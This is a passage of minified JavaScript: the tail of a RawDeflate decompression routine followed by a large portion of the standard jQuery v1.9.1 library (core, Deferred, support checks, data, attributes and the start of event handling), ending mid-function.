l}if(V>0){if(U!=au){while(V>0&&l<c){V--;aq&=aC-1;aF&=aC-1;h[b+l++]=am[aF++]=am[aq++]}}else{while(V>0&&l<c){V--;aF&=aC-1;X(8);h[b+l++]=am[aF++]=aw(8);aM(8)}if(V==0){U=-1}}if(l==c){return l}}if(U==-1){if(ab){break}X(1);if(aw(1)!=0){ab=true}aM(1);X(2);U=aw(2);aM(2);aD=null;V=0}switch(U){case 0:e=av(h,b+l,c-l);break;case 1:if(aD!=null){e=aJ(h,b+l,c-l)}else{e=ae(h,b+l,c-l)}break;case 2:if(aD!=null){e=aJ(h,b+l,c-l)}else{e=ao(h,b+l,c-l)}break;default:e=-1;break}if(e==-1){if(ab){return 0}return -1}l+=e}return l};var ak=function(l){var b,c;aa();an=l;aj=0;var h=new Array(1024);var m=[];while((b=ai(h,0,h.length))>0){var e=new Array(b);for(c=0;c<b;c++){e[c]=String.fromCharCode(h[c])}m[m.length]=e.join("")}an=null;return m.join("")};if(!window.RawDeflate){RawDeflate={}}RawDeflate.inflate=ak})();
/* jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license

*/
(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e,t){return new b.fn.init(e,t,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e,t){return t.toUpperCase()},H=function(e){(o.addEventListener||"load"===e.type||"complete"===o.readyState)&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e,n,r){var i,a;if(!e){return this}if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n){return !n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}if(i[1]){if(n=n instanceof b?n[0]:n,b.merge(this,b.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),C.test(i[1])&&b.isPlainObject(n)){for(i in n){b.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i])}}return this}if(a=o.getElementById(i[2]),a&&a.parentNode){if(a.id!==i[2]){return r.find(e)}this.length=1,this[0]=a}return this.context=o,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):b.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),b.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return b.each(this,e,t)},ready:function(e){return b.ready.promise().done(e),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||b.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++){if(null!=(o=arguments[u])){for(i in o){e=s[i],r=o[i],s!==r&&(c&&r&&(b.isPlainObject(r)||(n=b.isArray(r)))?(n?(n=!1,a=e&&b.isArray(e)?e:[]):a=e&&b.isPlainObject(e)?e:{},s[i]=b.extend(c,a,r)):r!==t&&(s[i]=r))}}}return s},b.extend({noConflict:function(t){return e.$===b&&(e.$=u),t&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e){e?b.readyWait++:b.ready(!0)},ready:function(e){if(e===!0?!--b.readyWait:!b.isReady){if(!o.body){return setTimeout(b.ready)}b.isReady=!0,e!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===b.type(e)},isArray:Array.isArray||function(e){return"array"===b.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[m.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==b.type(e)||e.nodeType||b.isWindow(e)){return !1}try{if(e.constructor&&!y.call(e,"constructor")&&!y.call(e.constructor.prototype,"isPrototypeOf")){return !1}}catch(n){return !1}var r;for(r in e){}return r===t||y.call(e,r)},isEmptyObject:function(e){var t;for(t in e){return !1}return !0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e){return null}"boolean"==typeof t&&(n=t,t=!1),t=t||o;var r=C.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=b.buildFragment([e],t,i),i&&b(i).remove(),b.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=b.trim(n),n&&k.test(n.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n)():(b.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n){return null}try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&b.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(j,"ms-").replace(D,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++){if(r=t.apply(e[i],n),r===!1){break}}}else{for(i in e){if(r=t.apply(e[i],n),r===!1){break}}}}else{if(a){for(;o>i;i++){if(r=t.call(e[i],i,e[i]),r===!1){break}}}else{for(i in e){if(r=t.call(e[i],i,e[i]),r===!1){break}}}}return e},trim:v&&!v.call("\ufeff\u00a0")?function(e){return null==e?"":v.call(e)}:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?b.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(g){return g.call(t,e,n)}for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++){if(n in t&&t[n]===e){return n}}}return -1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r){for(;r>o;o++){e[i++]=n[o]}}else{while(n[o]!==t){e[i++]=n[o++]}}return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++){r=!!t(e[o],o),n!==r&&i.push(e[o])}return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a){for(;o>i;i++){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}else{for(i in e){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}return f.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),b.isFunction(e)?(r=h.call(arguments,2),i=function(){return e.apply(n||this,r.concat(h.call(arguments)))},i.guid=e.guid=e.guid||b.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===b.type(r)){o=!0;for(u in r){b.access(e,n,u,r[u],!0,a,s)}}else{if(i!==t&&(o=!0,b.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(b(e),n)})),n)){for(;l>u;u++){n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)))}}}return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),b.ready.promise=function(t){if(!n){if(n=b.Deferred(),"complete"===o.readyState){setTimeout(b.ready)}else{if(o.addEventListener){o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1)}else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r=!1;try{r=null==e.frameElement&&o.documentElement}catch(i){}r&&r.doScroll&&function a(){if(!b.isReady){try{r.doScroll("left")}catch(e){return setTimeout(a,50)}q(),b.ready()}}()}}}return n.promise(t)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=b.type(e);return b.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=b(o);var _={};function F(e){var t=_[e]={};return b.each(e.match(w)||[],function(e,n){t[n]=!0}),t}b.Callbacks=function(e){e="string"==typeof e?_[e]||F(e):b.extend({},e);var n,r,i,o,a,s,u=[],l=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=u.length,n=!0;u&&o>a;a++){if(u[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}}n=!1,u&&(l?l.length&&c(l.shift()):r?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function i(t){b.each(t,function(t,n){var r=b.type(n);"function"===r?e.unique&&p.has(n)||u.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=u.length:r&&(s=t,c(r))}return this},remove:function(){return u&&b.each(arguments,function(e,t){var r;while((r=b.inArray(t,u,r))>-1){u.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}}),this},has:function(e){return e?b.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],this},disable:function(){return u=l=r=t,this},disabled:function(){return !u},lock:function(){return l=t,r||p.disable(),this},locked:function(){return !l},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!u||i&&!l||(n?l.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return !!i}};return p},b.extend({Deferred:function(e){var t=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return b.Deferred(function(n){b.each(t,function(t,o){var a=o[0],s=b.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&b.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?b.extend(e,r):r}},i={};return r.pipe=r.then,b.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=h.call(arguments),r=n.length,i=1!==r||e&&b.isFunction(e.promise)?r:0,o=1===i?e:b.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?h.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,u,l;if(r>1){for(s=Array(r),u=Array(r),l=Array(r);r>t;t++){n[t]&&b.isFunction(n[t].promise)?n[t].promise().done(a(t,l,n)).fail(o.reject).progress(a(t,u,s)):--i}}return i||o.resolveWith(l,n),o.promise()}}),b.support=function(){var t,n,r,a,s,u,l,c,p,f,d=o.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),r=d.getElementsByTagName("a")[0],!n||!r||!n.length){return{}}s=o.createElement("select"),l=s.appendChild(o.createElement("option")),a=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!a.value,optSelected:l.selected,enctype:!!o.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===o.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,t.noCloneChecked=a.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!l.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}a=o.createElement("input"),a.setAttribute("value",""),t.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),t.radioValue="t"===a.value,a.setAttribute("checked","t"),a.setAttribute("name","t"),u=o.createDocumentFragment(),u.appendChild(a),t.appendChecked=a.checked,t.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in {submit:!0,change:!0,focusin:!0}){d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1}return d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip,b(function(){var n,r,a,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u=o.getElementsByTagName("body")[0];u&&(n=o.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=d.getElementsByTagName("td"),a[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===a[0].offsetHeight,a[0].style.display="",a[1].style.display="none",t.reliableHiddenOffsets=p&&0===a[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===d.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==u.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(o.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(u.style.zoom=1)),u.removeChild(n),n=d=a=r=null)}),n=s=u=l=r=a=null,t}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e,n,r,i){if(b.acceptData(e)){var o,a,s=b.expando,u="string"==typeof n,l=e.nodeType,p=l?b.cache:e,f=l?e[s]:e[s]&&s;if(f&&p[f]&&(i||p[f].data)||!u||r!==t){return f||(l?e[s]=f=c.pop()||b.guid++:f=s),p[f]||(p[f]={},l||(p[f].toJSON=b.noop)),("object"==typeof n||"function"==typeof n)&&(i?p[f]=b.extend(p[f],n):p[f].data=b.extend(p[f].data,n)),o=p[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[b.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[b.camelCase(n)])):a=o,a}}}function R(e,t,n){if(b.acceptData(e)){var r,i,o,a=e.nodeType,s=a?b.cache:e,u=a?e[b.expando]:b.expando;if(s[u]){if(t&&(o=n?s[u]:s[u].data)){b.isArray(t)?t=t.concat(b.map(t,b.camelCase)):t in o?t=[t]:(t=b.camelCase(t),t=t in o?[t]:t.split(" "));for(r=0,i=t.length;i>r;r++){delete o[t[r]]}if(!(n?$:b.isEmptyObject)(o)){return}}(n||(delete s[u].data,$(s[u])))&&(a?b.cleanData([e],!0):b.support.deleteExpando||s!=s.window?delete s[u]:s[u]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?b.cache[e[b.expando]]:e[b.expando],!!e&&!$(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType){return !1}var t=e.nodeName&&b.noData[e.nodeName.toLowerCase()];return !t||t!==!0&&e.getAttribute("classid")===t}}),b.fn.extend({data:function(e,n){var r,i,o=this[0],a=0,s=null;if(e===t){if(this.length&&(s=b.data(o),1===o.nodeType&&!b._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>a;a++){i=r[a].name,i.indexOf("data-")||(i=b.camelCase(i.slice(5)),W(o,i,s[i]))}b._data(o,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){b.data(this,e)}):b.access(this,function(n){return n===t?o?W(o,e,b.data(o,e)):null:(this.each(function(){b.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function W(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(B,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:O.test(r)?b.parseJSON(r):r}catch(o){}b.data(e,n,r)}else{r=t}}return r}function $(e){var t;for(t in e){if(("data"!==t||!b.isEmptyObject(e[t]))&&"toJSON"!==t){return !1}}return !0}b.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=b._data(e,n),r&&(!i||b.isArray(r)?i=b._data(e,n,b.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t),a=function(){b.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b._data(e,n)||b._data(e,n,{empty:b.Callbacks("once memory").add(function(){b._removeData(e,t+"queue"),b._removeData(e,n)})})}}),b.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?b.queue(this[0],e):n===t?this:this.each(function(){var t=b.queue(this,e,n);b._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(e,t){return e=b.fx?b.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=b.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--){r=b._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u))}return u(),o.promise(n)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e,t){return b.access(this,b.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})},prop:function(e,t){return b.access(this,b.prop,e,t,arguments.length>1)},removeProp:function(e){return e=b.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(b.isFunction(e)){return this.each(function(t){b(this).addClass(e.call(this,t,this.className))})}if(u){for(t=(e||"").match(w)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):" ")){o=0;while(i=t[o++]){0>r.indexOf(" "+i+" ")&&(r+=i+" ")}n.className=b.trim(r)}}}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(b.isFunction(e)){return this.each(function(t){b(this).removeClass(e.call(this,t,this.className))})}if(u){for(t=(e||"").match(w)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):"")){o=0;while(i=t[o++]){while(r.indexOf(" "+i+" ")>=0){r=r.replace(" "+i+" "," ")}}n.className=e?b.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return b.isFunction(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var o,a=0,s=b(this),u=t,l=e.match(w)||[];while(o=l[a++]){u=r?u:!s.hasClass(o),s[u?"addClass":"removeClass"](o)}}else{(n===i||"boolean"===n)&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e===!1?"":b._data(this,"__className__")||"")}})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++){if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(X," ").indexOf(t)>=0){return !0}}return !1},val:function(e){var n,r,i,o=this[0];if(arguments.length){return i=b.isFunction(e),this.each(function(n){var o,a=b(this);1===this.nodeType&&(o=i?e.call(this,n,a.val()):e,null==o?o="":"number"==typeof o?o+="":b.isArray(o)&&(o=b.map(o,function(e){return null==e?"":e+""})),r=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r&&"set" in r&&r.set(this,o,"value")!==t||(this.value=o))})}if(o){return r=b.valHooks[o.type]||b.valHooks[o.nodeName.toLowerCase()],r&&"get" in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(U,""):null==n?"":n)}}}),b.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return !t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;for(;s>u;u++){if(n=r[u],!(!n.selected&&u!==i||(b.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&b.nodeName(n.parentNode,"optgroup"))){if(t=b(n).val(),o){return t}a.push(t)}}return a},set:function(e,t){var n=b.makeArray(t);return b(e).find("option").each(function(){this.selected=b.inArray(b(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var o,a,s,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u){return typeof e.getAttribute===i?b.prop(e,n,r):(a=1!==u||!b.isXMLDoc(e),a&&(n=n.toLowerCase(),o=b.attrHooks[n]||(J.test(n)?z:I)),r===t?o&&a&&"get" in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==i&&(s=e.getAttribute(n)),null==s?t:s):null!==r?o&&a&&"set" in o&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):(b.removeAttr(e,n),t))}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(w);if(o&&1===e.nodeType){while(n=o[i++]){r=b.propFix[n]||n,J.test(n)?!Q&&G.test(n)?e[b.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:b.attr(e,n,""),e.removeAttribute(Q?n:r)}}},attrHooks:{type:{set:function(e,t){if(!b.support.radioValue&&"radio"===t&&b.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return a=1!==s||!b.isXMLDoc(e),a&&(n=b.propFix[n]||n,o=b.propHooks[n]),r!==t?o&&"set" in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get" in o&&null!==(i=o.get(e,n))?i:e[n]}},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):V.test(e.nodeName)||Y.test(e.nodeName)&&e.href?0:t}}}}),z={get:function(e,n){var r=b.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?K&&Q?null!=i:G.test(n)?e[b.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?b.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&b.propFix[n]||n,n):e[b.camelCase("default-"+n)]=e[n]=!0,n}},K&&Q||(b.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return b.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return b.nodeName(e,"input")?(e.defaultValue=n,t):I&&I.set(e,n,r)}}),Q||(I=b.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},b.attrHooks.contenteditable={get:I.get,set:function(e,t,n){I.set(e,""===t?!1:t,n)}},b.each(["width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),b.support.hrefNormalized||(b.each(["href","src","width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),b.each(["href","src"],function(e,t){b.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),b.support.style||(b.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),b.support.optSelected||(b.propHooks.selected=b.extend(b.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),b.support.enctype||(b.propFix.enctype="encoding"),b.support.checkOn||b.each(["radio","checkbox"],function(){b.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]=b.extend(b.valHooks[this],{set:function(e,n){return b.isArray(n)?e.checked=b.inArray(b(e).val(),n)>=0:t}})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return !0}function ot(){return !1}b.event={global:{},add:function(e,n,r,o,a){var s,u,l,c,p,f,d,h,g,m,y,v=b._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=b.guid++),(u=v.events)||(u=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof b===i||e&&b.event.triggered===e.type?t:b.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(w)||[""],l=n.length;while(l--){s=rt.exec(n[l])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),p=b.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=b.event.special[g]||{},d=b.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&b.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=u[g])||(h=u[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),b.event.global[g]=!0}e=null}},remove:function(e,t,n,r,i){var 